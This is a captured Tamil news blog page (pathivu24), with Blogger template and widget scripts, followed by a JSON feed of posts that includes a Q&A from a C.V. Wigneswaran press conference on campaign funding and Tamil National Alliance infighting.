x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x34\x7c\x31\x33\x32\x7c\x31\x30\x39\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x38\x34\x7c\x32\x31\x35\x7c\x31\x35\x36\x7c\x32\x32\x37\x7c\x69\x74\x65\x6d\x73\x7c\x78\x34\x32\x7c\x31\x35\x38\x7c\x31\x39\x36\x7c\x78\x34\x34\x7c\x6e\x61\x76\x7c\x31\x38\x35\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x32\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x61\x7c\x32\x32\x38\x7c\x32\x32\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x39\x7c\x78\x37\x31\x7c\x31\x32\x34\x7c\x32\x31\x30\x7c\x31\x32\x39\x7c\x78\x34\x42\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x30\x7c\x32\x33\x34\x7c\x31\x34\x30\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x37\x7c\x32\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x65\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x37\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x66\x7c\x31\x39\x33\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x32\x30\x39\x7c\x78\x34\x46\x7c\x32\x33\x38\x7c\x78\x34\x36\x7c\x31\x34\x35\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x32\x33\x37\x7c\x31\x32\x35\x7c\x32\x33\x35\x7c\x62\x5f\x72\x63\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x65\x7c\x31\x33\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x64\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x63\x7c\x32\x30\x33\x7c\x66\x61\x6c\x73\x65\x7c\x32\x30\x34\x7c\x31\x39\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x31\x7c\x31\x30\x34\x7c\x31\x32\x33\x7c\x32\x32\x32\x7c\x31\x34\x33\x7c\x31\x37\x31\x7c\x31\x32\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x34\x30\x7c\x31\x30\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x66\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x31\x7c\x31\x30\x36\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x32\x7c\x31\x31\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x33\x7c\x31\x30\x31\x7c\x31\x30\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TdxrVY);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY70GSgZNYmiAT6RYDPCjFwmmGHPHQ:1768763655264';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1671532243301803910','//www.pathivu24.com/2018/04/blog-post_50.html','1671532243301803910');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1671532243301803910', 'title': 'pathivu24', 'url': 'https://www.pathivu24.com/2018/04/blog-post_50.html', 'canonicalUrl': 'https://www.pathivu24.com/2018/04/blog-post_50.html', 'homepageUrl': 'https://www.pathivu24.com/', 'searchUrl': 'https://www.pathivu24.com/search', 'canonicalHomepageUrl': 'https://www.pathivu24.com/', 'blogspotFaviconUrl': 'https://www.pathivu24.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22pathivu24 - Atom\x22 href\x3d\x22https://www.pathivu24.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22pathivu24 - RSS\x22 href\x3d\x22https://www.pathivu24.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22pathivu24 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1671532243301803910/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22pathivu24 - Atom\x22 href\x3d\x22https://www.pathivu24.com/feeds/3432759617330364818/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8264061514582246', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0bae\u0bc7\u0bb2\u0bc1\u0bae\u0bcd \u0bb5\u0bbe\u0b9a\u0bbf\u0b95\u0bcd\u0b95 \xbb', 'pageType': 'item', 'postId': '3432759617330364818', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s72-c/Navalapity+2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s1600/Navalapity+2.jpg', 'pageName': '\u0b95\u0b9f\u0bc1\u0bae\u0bcd \u0bae\u0bb4\u0bc8! \u0ba8\u0bbe\u0bb5\u0bb2\u0baa\u0bcd\u0baa\u0bbf\u0b9f\u0bcd\u0b9f\u0bbf \u0ba8\u0b95\u0bb0\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd', 'pageTitle': 'pathivu24: \u0b95\u0b9f\u0bc1\u0bae\u0bcd \u0bae\u0bb4\u0bc8! \u0ba8\u0bbe\u0bb5\u0bb2\u0baa\u0bcd\u0baa\u0bbf\u0b9f\u0bcd\u0b9f\u0bbf \u0ba8\u0b95\u0bb0\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0b95\u0b9f\u0bc1\u0bae\u0bcd \u0bae\u0bb4\u0bc8! \u0ba8\u0bbe\u0bb5\u0bb2\u0baa\u0bcd\u0baa\u0bbf\u0b9f\u0bcd\u0b9f\u0bbf \u0ba8\u0b95\u0bb0\u0bcd \u0bb5\u0bc6\u0bb3\u0bcd\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd', 'description': '\u0bae\u0ba4\u0bcd\u0ba4\u0bbf\u0baf \u0bae\u0bb2\u0bc8 \u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bbf\u0ba9\u0bcd \u0baa\u0bb2 \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bb3\u0bbf\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bc6\u0baf\u0bcd\u0ba4\u0bc1 \u0bb5\u0bb0\u0bc1\u0bae\u0bcd \u0b95\u0b9f\u0bc1\u0bae\u0bcd \u0bae\u0bb4\u0bc8 \u0b95\u0bb0\u0ba3\u0bae\u0bbe\u0b95 \u0ba8\u0bbe\u0bb5\u0bb2\u0baa\u0bcd\u0baa\u0bbf\u0b9f\u0bcd\u0b9f\u0bbf \u0ba8\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0b92\u0bb0\u0bc1 \u0baa\u0b95\u0bc1\u0ba4\u0bbf\u0baf\u0bbe\u0ba9\u0ba4\u0bc1 \u0bb5\u0bcc\u0bcd\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0bae\u0bc2\u0bb4\u0bcd\u0b95\u0bbf\u0baf\u0bc1\u0bb3\u0bcd\u0bb3\u0ba4\u0bc1. \u0baa\u0bbf\u0bb0\u0ba4\u0bbe\u0ba9 \u0bb5\u0bc0\u0ba4\u0bbf\u0b95\u0bb3\u0bbf...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s1600/Navalapity+2.jpg', 'url': 'https://www.pathivu24.com/2018/04/blog-post_50.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3432759617330364818}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'box-sec', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'box-sec', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'box-sec', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML913', 'box-sec', document.getElementById('HTML913'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'box-sec', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'box-sec', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'box-sec', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'box-sec', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'box-sec', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'footer-sec3', document.getElementById('HTML18'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pathivu24.com/feeds/posts/default?alt=json-in-script&start-index=2&max-results=3&callback=jQuery1122043888261825185904_1768763655687&_=1768763655696
body_size: 6257
content:
// API callback
jQuery1122043888261825185904_1768763655687({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910"},"updated":{"$t":"2025-12-17T11:56:40.589+00:00"},"category":[{"term":"இலங்கை"},{"term":"உலகம்"},{"term":"இந்தியா"},{"term":"எம்மவர் நிகழ்வுகள்"},{"term":"விளையாட்டு"},{"term":"சினிமா"},{"term":"கட்டுரை"},{"term":"யாழ்ப்பாணம்"},{"term":"கவிதை"},{"term":"தமிழ்நாடு"},{"term":"கொழும்பு"},{"term":"தொழில்நுட்பம்"},{"term":"மருத்துவம்"},{"term":"விஞ்ஞானம்"},{"term":"சிறப்பு பதிவுகள்"},{"term":"உடனடிச் செய்தி"},{"term":"உணவு"},{"term":"கிளிநொச்சி"},{"term":"சிறுகதை"},{"term":"புலம்பெயர்வு"},{"term":"மலையகம்"},{"term":"திருகோணமலை"},{"term":"மன்னார்"},{"term":"முல்லைதீவு"},{"term":"வவுனியா"}],"title":{"type":"text","$t":"pathivu24"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2681"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2476794299824232999"},"published":{"$t":"2020-06-24T11:14:00.004+01:00"},"updated":{"$t":"2023-02-20T17:33:40.223+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் இன்று நடத்திய பத்திரிகையாளர் சந்திப்பில் சி.வி.விக்கினேஸ்வரன் ஊடகவியலாளரகளது\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E சரமாரியான கேள்விகளிற்கு பதிலளித்தார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003Eஅவரின் முன் வைக்கப்பட்ட கேள்விகளும் பதிலும் தொகுப்பு\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003Eகேள்வி–தேர்தல் நடவடிக்கைக்குமக்களிடம் நிதிஉதவிகோரியதை ஏனைய தமிழ் கட்சிகள் விமர்சிக்கின்றனவே\u003C\/b\u003E?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – இது அச்சத்தின் அடிப்படையிலான விமர்சனம். எமது மக்களுக்கான அரசியல் போராட்டத்துக்கு மக்களிடம் நிதி உதவி கேட்பதை விமர்சிப்பதற்கு என்ன இருக்கிறது? தேர்தலுக்காக நாம் எவரிடமும் பின் கதவுகளின் ஊடாக பணம் வாங்கி எமது மக்களின் உரிமைகளை அடைமானம் வைக்கவில்லை. அதனால் எம்மிடம் பணம் இல்லை. அதனால்\u0026nbsp; வெளிப்டையாகவே எமது அரசியலை ஆதரிப்பவர்களிடமும் எம்மை நம்புபவர்களிடமும் உதவி செய்யுமாறு கூறினேனேன். இதில் கூச்சப்படவோ வெட்கப்படவோ எதுவும் இல்லை. 'நக்கினார் நாவிழந்தார்'என்பது ஒரு பழமொழி. இது தான் தமிழ் தேசிய கூட்டமைப்புக்கு நடந்தது. இந்த தவறை நான் செய்யப்போவதில்லை. அதனால் தான் எமது மக்களிடம் உதவி கோரினேன். இதன் மூலம் நாம் மக்களுக்கு பொறுப்பு கூற கடமைப்படுகிறோம். இது மிகவும் முக்கியமானது. எந்த ஒரு காரியத்தையும் செய்யும் போதும் எமது மக்களின் நலன்களை முதன்மைப்படுத்தும் தார்மீகபொறுப்பு இதனால் எம்மை வந்து சேர்கிறது. அதே போல,எமது வெற்றியின் பங்காளிகளாக எமது மக்கள்\u0026nbsp; இருப்பதற்கான ஒரு சந்தர்ப்பம் இதன் மூலம் அமைகிறது. இது எம்மை கேள்வி கேட்கும் அவர்களின்\u0026nbsp; உரிமையை மேலும் வலுப்படுத்துகிறது.\u0026nbsp; மக்கள் நலநன முன்னிறுத்தி அரசியல் செய்யும் கட்சிகள் பொதுமக்களிடம் நிதி உதவி கோருவது பல நாடுகளிலும் நடைபெறும் ஒரு நிகழ்வுதான். உதாரணமாக,கடந்த வருடம் பிரித்தானியாவில் நடைபெற்ற தேர்தலில் செலவுகளுக்காக ஜெரமிகோர்பின் தலைமையிலான தொழிற்கட்சி ' சிலருக்காக அன்றி,பலருக்காக என்ற கோட்பாட்டை முன்னிறுத்தி சாதாரண மக்களை நாடிச் சென்றிருந்தது. ஆகவே,நான் முதலில் கூறியபடி, மக்களிடம் நிதி உதவி கோரியமை தொடர்பில் வெளிவரும் விமர்சனங்கள் எல்லாம் அச்சத்தின் வெளிப்பாடுகளே.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பில் உள்வீட்டு மோதல் உச்சமடைந்துள்ளது என்பது எதனைக் காண்பிக்கின்றது?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் –குடும்ப அங்கத்தவர்கள் மத்தியில் ஏட்டாபோட்டியும், சுயநலமும், தீயஎண்ணங்களும்,காழ்ப்புணர்வுகளும்,கபடத்தனங்களும்\u0026nbsp; ஏற்படும் போதுதான் ஒரு கூட்டுக்குடும்பத்துக்குள் சண்டையும் குழப்பமும் ஏற்படுகின்றது. அதன்பின்னர்,அந்த கூட்டுக்குடும்பம் நீடித்து நிலைத்திருப்பது கடினம்.\u0026nbsp; இன்று தமிழ் தேசிய கூட்டமைப்புக்கு ஏற்பட்டிருக்கும் நிலைமை அதுதான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பினை குறை கூறுவதை விட தங்கள் கட்சியிடம் மக்களிற்கு சொல்ல ஏதுமில்லையென்கிறதே கூட்டமைப்பு?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eநாம் வெறுமனே விமர்சனம் செய்யவில்லை. எம்மிடம் மாற்றுவழிகள் இருக்கின்றன. மக்களால் தெரிவு செய்யப்பட்ட பிரதிநிதிகள் பிழைவிடும்போது அவற்றை அவர்களுக்கு சுட்டிக்காட்டுவதும் மக்களுக்கு எடுத்துச்சொல்வதும் முக்கியமானது .\u003C\/div\u003E\u003Cdiv style=\"text-align: 